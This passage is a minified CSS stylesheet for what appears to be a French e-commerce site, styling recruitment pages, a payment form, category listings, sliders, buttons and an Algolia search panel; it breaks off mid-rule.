.ui-datepicker-calendar td a,.ui-datepicker .ui-datepicker-calendar td span{color:#979797;text-align:center}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#8630bf !important;color:#fff !important}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#efebeb !important}.pagination{margin:2rem 0;padding:0;list-style:none;display:flex}.pagination .icon-arrow2-left:before{display:inline-block;content:"";position:relative;top:.1875rem;width:1.25rem;height:1rem;background:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9.1 16.6' style='enable-background:new 0 0 9.1 16.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23979797;%7D %3C/style%3E %3Cpath id='caret-right' class='st0' d='M8.3,0L8.3,0c0.4,0,0.8,0.3,0.8,0.8C9.1,1,9,1.1,8.8,1.3l-7,7l7,7c0.3,0.3,0.3,0.8,0,1.1 s-0.8,0.3-1.1,0l0,0L0.2,8.8c-0.3-0.3-0.3-0.8,0-1.1c0,0,0,0,0,0l7.6-7.6C7.9,0.1,8.1,0,8.3,0L8.3,0z'/%3E %3C/svg%3E") no-repeat center/contain}.pagination .icon-arrow2-right:before{display:inline-block;content:"";position:relative;top:.1875rem;width:1.25rem;height:1rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/contain}.pagination li span,.pagination li a{display:flex;align-items:center;height:2.5rem;padding:0 .5rem;background:#efebeb;color:#151515;cursor:pointer;transition:color .4s}.pagination li a:hover,.pagination li span:hover{color:#8630bf}.pagination li.disabled span{color:#c1bdbd;cursor:initial}.pagination li.page-item.active span{color:#8630bf;cursor:initial}.recrutement-intro{position:relative}.recrutement-intro-texte{position:relative}.recrutement-intro-texte img{display:none}.recrutement-intro-texte .action{margin:2rem 0}.recrutement-offres{margin-top:3rem}.recrutement-offres #block-jobs-list>div:first-child{display:flex;flex-wrap:wrap;margin:2rem -1rem 0}.recrutement-offres #block-jobs-list>div:first-child>div{margin-bottom:1rem;padding:0 1rem;flex:0 0 calc(100% - 2rem)}.recrutement-offres #block-jobs-list .table{margin-top:2rem;border:.0625rem solid #e4dede}.recrutement-offres #block-jobs-list .table tr:not(:first-child) td{border-top-color:#e4dede}.recrutement-offres #block-jobs-list .table thead th,.recrutement-offres #block-jobs-list .table tbody th,.recrutement-offres #block-jobs-list .table thead td,.recrutement-offres #block-jobs-list .table tbody td{padding:.25rem 1rem}.recrutement-offres #block-jobs-list .table thead th,.recrutement-offres #block-jobs-list .table tbody th{background:#efebeb;font-size:.875rem;font-weight:700;text-transform:uppercase}.recrutement-offres #block-jobs-list .table thead td,.recrutement-offres #block-jobs-list .table tbody td{cursor:pointer;transition:background .4s}.recrutement-offres #block-jobs-list .table thead tr:hover td,.recrutement-offres #block-jobs-list .table tbody tr:hover td{background:#efebeb}.recrutement-footer{margin-top:3rem}.recrutement-candidature-spontanee{background:#e4dede;margin:0 -1rem;padding:2rem 1rem}.recrutement-candidature-samse{margin-top:2rem}.infos-offre{margin-bottom:2rem}.infos-offre span{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;color:#151515}@media (min-width:767px){.infos-offre span+span{margin-left:2rem}}.infos-offre span svg{margin-top:-.1875rem;margin-right:.25rem;display:inline-block;vertical-align:middle;width:1.5rem;fill:#11a45b}.infos-poste{margin-bottom:2rem;padding:1.5rem;border:.0625rem solid #e4dede}.infos-poste p{color:#151515}.infos-poste p svg{display:inline-block;vertical-align:middle;margin-right:.5rem;margin-top:-.1875rem;width:1.25rem}.infos-poste p:last-child{margin-bottom:0}.infos-poste+.action.primary{display:block}.infos-poste~aside a,.infos-poste~a:last-child{background:0 0;border:0;padding:0;color:#151515;font-weight:700;text-transform:uppercase;font-size:.875rem;transition:color .4s;display:block;margin-top:1rem;text-align:center}.infos-poste~aside a:hover,.infos-poste~a:last-child:hover{color:#8630bf}.infos-poste~aside a svg,.infos-poste~a:last-child svg{display:inline-block;vertical-align:middle;margin-right:.5rem;margin-top:-.1875rem;width:1.25rem}#section-profil,#section-zoom{margin-top:3rem}#container-job-form{margin-bottom:3rem}#container-job-form .control-label{font-weight:700;margin-bottom:.25rem}#container-job-form .form-group{margin-bottom:1rem}#container-job-form input[type=checkbox]{position:relative;top:0;z-index:1;opacity:1}#container-job-form .btn-primary{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif}@media (max-width:767px){#container-job-form .btn-primary{width:100%}}#container-job-form .btn-primary:hover{background:#782bab}@media (min-width:992px){.recrutement-intro-bouton{position:absolute !important;top:-2.5rem;right:0;transform:translateY(-100%);width:auto}.recrutement-intro-texte{display:flex;flex-wrap:wrap}.recrutement-intro-texte img{display:block !important;max-height:10rem !important}.recrutement-intro-texte .action{position:absolute;top:-5rem;right:1rem;margin:0 !important}.recrutement-offres #block-jobs-list>div:first-child>div{flex:0 0 calc(33.33% - 2rem) !important;margin-bottom:0}.recrutement-offres #block-jobs-list .table tr th:first-child,.recrutement-offres #block-jobs-list .table tr td:first-child{width:60%}.recrutement-offres #block-jobs-list .table thead th,.recrutement-offres #block-jobs-list .table tbody th,.recrutement-offres #block-jobs-list .table thead td,.recrutement-offres #block-jobs-list .table tbody td{padding:1.25rem 1rem !important}.recrutement-candidature-spontanee{margin:0 !important;padding:2rem !important}.recrutement-candidature-samse{margin-top:2rem !important}}@media (max-width:992px){.recrutement-intro-image,.recrutement-candidature-spontanee-image{display:none}}@media (max-width:992px) and (max-width:767px){.recrutement-offres #block-jobs-list .table{display:block}.recrutement-offres #block-jobs-list .table tr{display:block;padding:1rem 0}.recrutement-offres #block-jobs-list .table tr:not(:first-child){border-top:.0625rem solid #e4dede}.recrutement-offres #block-jobs-list .table thead,.recrutement-offres #block-jobs-list .table tbody{display:block}.recrutement-offres #block-jobs-list .table thead td,.recrutement-offres #block-jobs-list .table tbody td{display:block}.recrutement-offres #block-jobs-list .table thead td:before,.recrutement-offres #block-jobs-list .table tbody td:before{display:inline-block;content:attr(data-title) ' :';margin-right:.25rem;font-size:.875rem;font-weight:700;text-transform:uppercase}.recrutement-offres #block-jobs-list .table thead{display:none}}.htmlsitemap-search-wrapper{margin-bottom:2rem !important;width:100% !important}.sitemapSection .am-sitemap-wrap{margin:0 -.5rem}.sitemapSection .am-sitemap-cell{padding:0}.sitemapSection .am-sitemap-list{padding:0 .5rem}.sitemapSection .am-sitemap-list>li{margin-left:0 !important;margin-bottom:1rem}.sitemapSection .am-sitemap-list>li>a{display:block;padding:1rem;background:#efebeb;color:#3d3d3d}.sitemapSection .am-sitemap-list>li>a:hover{background:#e4dede}.paiement_libre-index-index nav,.paiement_libre-index-index .algolia-search-input,.paiement_libre-index-index .aa-Input{z-index:1}.paiement_libre-index-index .aa-InputWrapperPrefix,.paiement_libre-index-index .aa-InputWrapperSuffix{z-index:2}.paiement_libre-index-index #maincontent{z-index:unset}.paiement_libre-index-index #paiement_libre{margin-top:2rem}.paiement_libre-index-index #paiement_libre [class^=form-]{margin-bottom:1.25rem}.paiement_libre-index-index #paiement_libre [class^=form-]>.row>[class^=col-]{margin-top:1rem}.paiement_libre-index-index #paiement_libre label{display:block;margin-bottom:.5rem}.paiement_libre-index-index #paiement_libre select,.paiement_libre-index-index #paiement_libre input:not(#rgpd){margin-bottom:1rem}.paiement_libre-index-index #paiement_libre .actions-toolbar{margin-bottom:1.5rem}.paiement_libre-index-index legend{margin-bottom:1rem;padding:0}.paiement_libre-index-index #lyra-form{margin-bottom:1.75rem}.paiement_libre-index-index #lyra-form .kr-smart-form{width:100%}@media (min-width:767px){.paiement_libre-index-index #lyra-form .kr-smart-form{width:365px}}.paiement_libre-index-index #lyra-form .kr-modal-open{z-index:5}.paiement_libre-index-index .form-info-perso .input-paiement.mage-error{margin-bottom:0 !important}.paiement_libre-index-index .form-info-perso .input-paiement.mage-error+.mage-error{margin-bottom:.5rem}.paiement_libre-success-index #maincontent .column.main h2{margin-bottom:1.5rem}.paiement_libre-success-index #maincontent .column.main h2+.row{flex-direction:column}.paiement_libre-success-index #maincontent .column.main h2+.row .recap-paiement{margin-bottom:2rem}.paiement_libre-success-index #maincontent .column.main h2+.row .recap-paiement tr{border-top:1px solid #efebeb}.paiement_libre-success-index #maincontent .column.main h2+.row .recap-paiement th,.paiement_libre-success-index #maincontent .column.main h2+.row .recap-paiement td{padding:1rem}.paiement_libre-success-index #maincontent .column.main h2+.row .recap-paiement th{font-weight:600}.widgetCatListing{position:relative}.widgetCatListing .content-heading{text-align:left}.widgetCatListing .subcatProductPic{position:relative}.widgetCatListing .subcatProductPic:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#151515;opacity:0;z-index:1;transition:opacity .4s}.widgetCatListing .subcatProductPic picture img{width:100%;height:auto}.widgetCatListing .swiper-wrapper .swiper-slide{border:unset}.widgetCatListing .swiper-wrapper .swiper-slide:hover .subcatProductName a{background-color:unset}.widgetCatListing .swiper-wrapper .swiper-slide:hover .subcatProductPic{display:flex;justify-content:center;align-items:center}.widgetCatListing .swiper-wrapper .swiper-slide:hover .subcatProductPic:before{opacity:.8;transition:opacity .4s}.widgetCatListing .swiper-wrapper .swiper-slide:hover .subcatProductPic>picture img{transform:unset}.widgetCatListing .swiper-wrapper .swiper-slide .subcatProductName>a{background-color:unset;font-size:22px}.widgetCatListing .swiper-button-next,.widgetCatListing .swiper-button-prev{position:absolute;display:flex;align-items:center;top:45%;width:40px;height:40px;line-height:0;z-index:3;cursor:pointer}.widgetCatListing .swiper-button-next:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E");margin:auto}.widgetCatListing .swiper-button-prev:after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-left' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E");transform:scale(-1);margin:auto}.widgetCatListing:has(.swiper-pagination) .swiper-button-next,.widgetCatListing:has(.swiper-pagination) .swiper-button-prev{top:40%;transform:translateY(-40%)}#c-description-categorie-liste-produits{width:100%}#sub-category-listing .cat-listing{display:flex;flex-wrap:wrap;margin:0 -1.5rem;padding:0;position:relative}#sub-category-listing .cat-listing .cat-item{margin-bottom:2rem;padding:0 .75rem;float:none;cursor:pointer;flex:0 0 100%}@media (min-width:580px){#sub-category-listing .cat-listing .cat-item{flex:0 0 50%}}@media (min-width:992px){#sub-category-listing .cat-listing .cat-item{flex:0 0 33.33%}}@media (min-width:1200px){#sub-category-listing .cat-listing .cat-item{flex:0 0 25%}}#sub-category-listing .cat-listing .cat-item .CatName a{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;text-align:left;background-color:unset !important}@media (min-width:992px){#sub-category-listing .cat-listing .cat-item .CatName a{font-size:1.2375rem}}@media (min-width:1200px){#sub-category-listing .cat-listing .cat-item .CatName a{font-size:1.375rem}}#sub-category-listing .cat-listing .cat-item .CatImg{position:relative}#sub-category-listing .cat-listing .cat-item .CatImg:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#151515;opacity:0;z-index:1;transition:opacity .4s}#sub-category-listing .cat-listing .cat-item .CatImg picture img{width:100%;height:auto}#sub-category-listing .cat-listing .cat-item:hover .CatName a{color:initial !important}#sub-category-listing .cat-listing .cat-item:hover .CatImg:before{opacity:.8;transition:opacity .4s}#sub-category-listing .cat-listing .cat-item:hover .CatImg picture img,#sub-category-listing .cat-listing .cat-item:hover .CatImg a picture img{transform:unset !important}@media (min-width:767px){.category-view{display:flex}.category-view #c-image-categorie-liste-produits{width:100%;flex:unset}.category-view #c-description-categorie-liste-produits{flex:unset}}.category-view .category-description>div:first-of-type{margin-bottom:3rem}@media (min-width:992px){.category-view{display:block}.category-view #c-image-categorie-liste-produits{float:left;width:25%;flex:unset}.category-view #c-description-categorie-liste-produits{flex:unset}.category-view #c-description-categorie-liste-produits .category-description>div:first-of-type{display:block;min-height:11rem}}@media (max-width:1200px){.widgetCatListing{padding-bottom:2rem !important}}.widgetCatListing .swiper-wrapper{transition-property:unset}@media (max-width:767px){.widgetCatListing .swiper-wrapper{display:inline-flex}}.widgetCatListing .swiper-wrapper .swiper-slide{transform:unset;transition:unset}.widgetCatListing .swiper-wrapper .swiper-slide .subcatProductName>a{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;text-align:left}@media (min-width:992px){.widgetCatListing .swiper-wrapper .swiper-slide .subcatProductName>a{font-size:1.2375rem}}@media (min-width:1200px){.widgetCatListing .swiper-wrapper .swiper-slide .subcatProductName>a{font-size:1.375rem}}.widgetCatListing .swiper-button-next,.widgetCatListing .swiper-button-prev{font-family:unset}@media (max-width:1200px){.widgetCatListing .swiper-button-next,.widgetCatListing .swiper-button-prev{bottom:0;top:unset;transform:unset;border:1px solid rgba(128,128,128,.329)}}.slick-slide{vertical-align:top !important}.bandeau{position:relative;left:50%;transform:translateX(-50vw);width:100vw;padding-bottom:0}.bandeau div[data-content-type=slider]{visibility:visible}.bandeau .slick-slider,.bandeau .slick-slide,.bandeau .pagebuilder-overlay,.bandeau img{padding:0;height:27rem;object-fit:cover}@media (min-width:992px){.bandeau .slick-slider,.bandeau .slick-slide,.bandeau .pagebuilder-overlay,.bandeau img{height:32rem}}@media (min-width:1200px){.bandeau .slick-slider,.bandeau .slick-slide,.bandeau .pagebuilder-overlay,.bandeau img{height:38rem}}.bandeau .block-cms-link a,.bandeau .block-cms-link a span{color:#fff !important}.bandeau picture{position:absolute;top:0;left:0;width:100%;height:100%}.bandeau picture:after{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#151515;opacity:.3}.bandeau picture img{width:100%}.bandeau .slick-slider .slick-slide{position:relative}.bandeau .pagebuilder-overlay{position:relative}.bandeau .pagebuilder-overlay:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#151515;transition:opacity .4s;opacity:.3}.bandeau .pagebuilder-poster-content{position:relative;z-index:1;font-size:1.25rem;line-height:1.8;max-width:1280px;padding:0 2rem;transform:translateY(-1rem)}@media (min-width:992px){.bandeau .pagebuilder-poster-content{transform:translateY(-3rem);padding:0 50px}}@media (min-width:1370px){.bandeau .pagebuilder-poster-content{padding:0}}@media (min-width:1650px){.bandeau .pagebuilder-poster-content{max-width:1550px}}.bandeau h1,.bandeau h2{margin:0;color:#fff}.bandeau p{max-width:55rem;color:#fff}.bandeau .block-cms-link a{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;color:#fff}@media (max-width:767px){.bandeau .block-cms-link a{width:100%}}.bandeau .block-cms-link a:hover{background:#692696}.pagebuilder-slider.slick-slider{display:block;margin-bottom:0 !important}.pagebuilder-slider.slick-slider .slick-slide{display:none}.pagebuilder-slider.slick-slider .slick-slide:first-child{display:block}.pagebuilder-slider.slick-slider .product-item{display:none}.pagebuilder-slider.slick-slider .product-item:first-child{display:block}.pagebuilder-slider.slick-slider p{font-family:"Roboto",sans-serif;font-weight:400;margin-bottom:1rem;color:#fff;font-size:1rem;line-height:1.8}@media (min-width:992px){.pagebuilder-slider.slick-slider p{font-size:1.25rem}}.pagebuilder-slider.slick-slider .slick-dots{position:absolute;bottom:1rem;left:50%;transform:translateX(-50%) !important;width:100%;padding:0 2rem}.bandeau .pagebuilder-slider.slick-slider .slick-dots{width:100%;transform:none;text-align:left;padding:0 2rem;max-width:1280px}@media (min-width:992px){.bandeau .pagebuilder-slider.slick-slider .slick-dots{padding:0 50px}}@media (min-width:1200px){.bandeau .pagebuilder-slider.slick-slider .slick-dots{bottom:6rem}}@media (min-width:1370px){.bandeau .pagebuilder-slider.slick-slider .slick-dots{padding:0}}@media (min-width:1650px){.bandeau .pagebuilder-slider.slick-slider .slick-dots{max-width:1550px}}.slick-dots li{margin:0;width:1.125rem !important;overflow:hidden;transition:width .4s}.slick-dots li button{width:100% !important;height:.25rem !important;padding:0 !important;border-radius:0;font-size:0;background:#e4dede !important;transition:background .4s}.slick-dots li button:before{display:none}.slick-dots li.slick-active{width:2rem !important}.slick-dots li.slick-active button{background:#11a45b !important}.slick-dots li:not(.slick-active) button:hover{background:#c1bdbd !important}.slick-dots li:not(:first-child){margin-left:.5rem !important}.slick-slider{padding:0 !important}.slick-slide{vertical-align:top}@media (min-width:767px){.slick-prev,.slick-next{top:-3.5rem !important;width:3.125rem !important;height:3.125rem !important}}@media (max-width:767px){.slick-prev,.slick-next{top:0 !important;width:2.125rem !important;height:2.125rem !important}}@media (min-width:0){.slick-prev{left:auto !important;right:3.5rem !important;transform:none !important;-webkit-transform:none !important}}@media (min-width:0){.slick-slider .slick-arrow{background:#11a45b url("[data-uri]") !important;background-repeat:no-repeat !important;background-position:center !important}}@media (max-width:767px){ol{margin-top:2rem !important}}body .btn,body .action.primary,body .action-primary,body .action.secondary,body .action-secondary,body [class*=pagebuilder-button],body .pagebuilder-button-secondary{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;margin:0;background:#8630bf}@media (max-width:767px){body .btn,body .action.primary,body .action-primary,body .action.secondary,body .action-secondary,body [class*=pagebuilder-button],body .pagebuilder-button-secondary{width:100%}}body .btn:hover,body .action.primary:hover,body .action-primary:hover,body .action.secondary:hover,body .action-secondary:hover,body [class*=pagebuilder-button]:hover,body .pagebuilder-button-secondary:hover,body .btn:focus,body .action.primary:focus,body .action-primary:focus,body .action.secondary:focus,body .action-secondary:focus,body [class*=pagebuilder-button]:focus,body .pagebuilder-button-secondary:focus{background:#782bab;color:#fff;text-decoration:none !important}@media (max-width:767px){body .btn+.btn,body .action.primary+.btn,body .action-primary+.btn,body .action.secondary+.btn,body .action-secondary+.btn,body [class*=pagebuilder-button]+.btn,body .pagebuilder-button-secondary+.btn,body .btn+.action.primary,body .action.primary+.action.primary,body .action-primary+.action.primary,body .action.secondary+.action.primary,body .action-secondary+.action.primary,body [class*=pagebuilder-button]+.action.primary,body .pagebuilder-button-secondary+.action.primary,body .btn+.action-primary,body .action.primary+.action-primary,body .action-primary+.action-primary,body .action.secondary+.action-primary,body .action-secondary+.action-primary,body [class*=pagebuilder-button]+.action-primary,body .pagebuilder-button-secondary+.action-primary,body .btn+.action.secondary,body .action.primary+.action.secondary,body .action-primary+.action.secondary,body .action.secondary+.action.secondary,body .action-secondary+.action.secondary,body [class*=pagebuilder-button]+.action.secondary,body .pagebuilder-button-secondary+.action.secondary,body .btn+.action-secondary,body .action.primary+.action-secondary,body .action-primary+.action-secondary,body .action.secondary+.action-secondary,body .action-secondary+.action-secondary,body [class*=pagebuilder-button]+.action-secondary,body .pagebuilder-button-secondary+.action-secondary,body .btn+[class*=pagebuilder-button],body .action.primary+[class*=pagebuilder-button],body .action-primary+[class*=pagebuilder-button],body .action.secondary+[class*=pagebuilder-button],body .action-secondary+[class*=pagebuilder-button],body [class*=pagebuilder-button]+[class*=pagebuilder-button],body .pagebuilder-button-secondary+[class*=pagebuilder-button],body .btn+.pagebuilder-button-secondary,body .action.primary+.pagebuilder-button-secondary,body .action-primary+.pagebuilder-button-secondary,body .action.secondary+.pagebuilder-button-secondary,body .action-secondary+.pagebuilder-button-secondary,body [class*=pagebuilder-button]+.pagebuilder-button-secondary,body .pagebuilder-button-secondary+.pagebuilder-button-secondary{margin-top:.5rem}}@media (min-width:767px){body .btn+.btn,body .action.primary+.btn,body .action-primary+.btn,body .action.secondary+.btn,body .action-secondary+.btn,body [class*=pagebuilder-button]+.btn,body .pagebuilder-button-secondary+.btn,body .btn+.action.primary,body .action.primary+.action.primary,body .action-primary+.action.primary,body .action.secondary+.action.primary,body .action-secondary+.action.primary,body [class*=pagebuilder-button]+.action.primary,body .pagebuilder-button-secondary+.action.primary,body .btn+.action-primary,body .action.primary+.action-primary,body .action-primary+.action-primary,body .action.secondary+.action-primary,body .action-secondary+.action-primary,body [class*=pagebuilder-button]+.action-primary,body .pagebuilder-button-secondary+.action-primary,body .btn+.action.secondary,body .action.primary+.action.secondary,body .action-primary+.action.secondary,body .action.secondary+.action.secondary,body .action-secondary+.action.secondary,body [class*=pagebuilder-button]+.action.secondary,body .pagebuilder-button-secondary+.action.secondary,body .btn+.action-secondary,body .action.primary+.action-secondary,body .action-primary+.action-secondary,body .action.secondary+.action-secondary,body .action-secondary+.action-secondary,body [class*=pagebuilder-button]+.action-secondary,body .pagebuilder-button-secondary+.action-secondary,body .btn+[class*=pagebuilder-button],body .action.primary+[class*=pagebuilder-button],body .action-primary+[class*=pagebuilder-button],body .action.secondary+[class*=pagebuilder-button],body .action-secondary+[class*=pagebuilder-button],body [class*=pagebuilder-button]+[class*=pagebuilder-button],body .pagebuilder-button-secondary+[class*=pagebuilder-button],body .btn+.pagebuilder-button-secondary,body .action.primary+.pagebuilder-button-secondary,body .action-primary+.pagebuilder-button-secondary,body .action.secondary+.pagebuilder-button-secondary,body .action-secondary+.pagebuilder-button-secondary,body [class*=pagebuilder-button]+.pagebuilder-button-secondary,body .pagebuilder-button-secondary+.pagebuilder-button-secondary{margin-left:.5rem}}body .pagebuilder-button-primary{background:#11a45b !important}body .pagebuilder-button-primary:hover,body .pagebuilder-button-primary:focus{background:#0f8d4e !important}body div[data-content-type=buttons]{display:inline-block}@media (max-width:767px){body div[data-content-type=buttons]>div[data-content-type=button-item]+div[data-content-type=button-item]{margin-top:.5rem}}@media (min-width:767px){body div[data-content-type=buttons]>div[data-content-type=button-item]+div[data-content-type=button-item]{margin-left:.5rem}}body .actions-toolbar>.primary,body .actions-toolbar>.secondary{text-align:left;float:none;vertical-align:middle}body form .actions-toolbar{display:flex}body div:not(.field)+.actions-toolbar{margin-top:2rem}@media (min-width:767px){body .actions-toolbar>.primary{margin-right:.25rem}}body .actions-toolbar>.secondary .action.back{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;margin-top:0;background:#979797 !important}@media (max-width:767px){body .actions-toolbar>.secondary .action.back{width:100%}}body .actions-toolbar>.secondary .action.back:hover,body .actions-toolbar>.secondary .action.back:focus{background:#8a8a8a !important}@media (max-width:767px){body .actions-toolbar a+a{margin-top:.5rem}}@media (min-width:767px){body .actions-toolbar .primary,body .actions-toolbar .secondary{display:inline-block;vertical-align:top;margin-top:0}}@media (max-width:767px){body .actions-toolbar .primary,body .actions-toolbar .secondary{text-align:center !important;width:100% !important}}body .abs-button-responsive,body .actions-toolbar>.primary .action,body .actions-toolbar>.secondary .action,body .bundle-actions .action.primary.customize,body .bundle-options-container .block-bundle-summary .box-tocart .action.primary,body .box-tocart .action.instant-purchase,body .box-tocart .action.tocart,body .actions-toolbar>.primary .action,body .actions-toolbar>.secondary .action,body .bundle-actions .action.primary.customize,body .bundle-options-container .block-bundle-summary .box-tocart .action.primary,body .box-tocart .action.tocart,body .box-tocart .action.instant-purchase{width:auto}@media (max-width:580px){body [data-content-type=button-item]{width:100% !important;text-align:center !important}}body.no-scroll{overflow:hidden}.block.block-search{width:100%;padding-left:0;margin-top:0}@media (max-width:767px){.block.block-search .label{display:none !important}.block.block-search .control{border:0}}.block.block-search .aa-Form{position:relative}.block.block-search .aa-InputWrapperPrefix{left:0;position:absolute;z-index:99}.block.block-search .aa-InputWrapperPrefix .aa-Label{display:block;height:100%;width:100%}.block.block-search .aa-InputWrapperPrefix .aa-Label .aa-SubmitButton{padding:17px;background-color:unset;border:none}.block.block-search .aa-InputWrapperPrefix .aa-LoadingIndicator{position:absolute;display:flex;top:0;width:100%;height:100%;justify-content:center;align-items:center}.block.block-search .aa-InputWrapperSuffix{right:0;top:0;position:absolute;z-index:99}.block.block-search .aa-InputWrapperSuffix .aa-ClearButton{padding:19px;background-color:unset;border:none}.block.block-search input{position:relative;margin:0 !important;left:0;background:#e4dede;height:3.5rem;width:100%;padding:0 3.5rem 0 4rem;font-size:1rem;line-height:3.5rem;color:#3d3d3d;border:0;top:0}.block.block-search input::placeholder{color:#979797}.block.block-search .actions{display:none}.aa-Panel{position:absolute;z-index:100}.aa-PanelLayout{display:grid;grid-template-columns:1fr;border:0 !important;padding:20px;box-shadow:0 5px 30px 10px rgba(0,0,0,.1);background:#fff;width:100%;height:85vh;grid-gap:30px;overflow-y:scroll;overflow-x:hidden}@media (min-width:992px){.aa-PanelLayout{padding:20px;grid-template-columns:1fr 2fr;height:90vh;overflow-y:unset;overflow-x:unset}}@media (min-width:1200px){.aa-PanelLayout{grid-template-columns:1fr 3fr}}.aa-PanelLayout .aa-SourceHeader{color:#151515;font-size:18px;font-weight:600;padding:20px 0;border-bottom:1px solid #151515;display:inline-block;width:100%;margin:0 0 20px}.aa-PanelLayout.aa-without-products .category{display:none}.aa-PanelLayout .autocomplete-wrapper{flex-direction:row}.aa-PanelLayout .autocomplete-wrapper .aa-no-results-products{padding:0;min-height:auto}.aa-PanelLayout .autocomplete-wrapper .aa-no-results-products .see-all a{color:#fff;padding:0 16px}.aa-PanelLayout .aa-Source .aa-SourceNoResults{margin:10px 0}.aa-PanelLayout .aa-Source .aa-SourceNoResults .action.primary{margin-top:30px}.aa-PanelLayout .aa-List{padding:0}.aa-PanelLayout .aa-Item{list-style:none}.aa-PanelLayout .aa-Item[aria-selected=true]{background-color:#fff}.aa-PanelLayout .aa-Item .algoliasearch-autocomplete-hit,.aa-PanelLayout .aa-Item .aa-ItemLink{background:#fff !important;color:#151515}.aa-PanelLayout .aa-Item .algoliasearch-autocomplete-hit:hover,.aa-PanelLayout .aa-Item .aa-ItemLink:hover{text-decoration:none}.aa-PanelLayout .aa-Item .algoliasearch-autocomplete-hit .info,.aa-PanelLayout .aa-Item .aa-ItemLink .info{margin-left:0 !important;white-space:inherit !important}.aa-PanelLayout .aa-Item .algoliasearch-autocomplete-hit em,.aa-PanelLayout .aa-Item .aa-ItemLink em{font-style:normal;font-weight:600}.aa-PanelLayout .aa-Item .algoliasearch-autocomplete-hit small,.aa-PanelLayout .aa-Item .aa-ItemLink small{font-size:11px}@media (min-width:767px){.aa-PanelLayout .aa-dataset-products .aa-suggestion{width:100% !important}}.aa-PanelLayout .aa-dataset-products .aa-suggestions{margin:0 0 20px !important}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories]{order:2}@media (min-width:992px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories]{order:1}}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur]{order:3}@media (min-width:992px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur]{order:2}}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products]{order:1}@media (min-width:992px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products]{order:3}}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories] ul,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] ul{list-style:unset;padding-left:0}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul mark,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories] ul mark,.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] ul mark{background-color:unset;font-weight:700}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories],.aa-PanelLayout .aa-Source[data-autocomplete-source-id=attr_nom_fournisseur]{padding:0;width:100%;height:auto}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=categories] 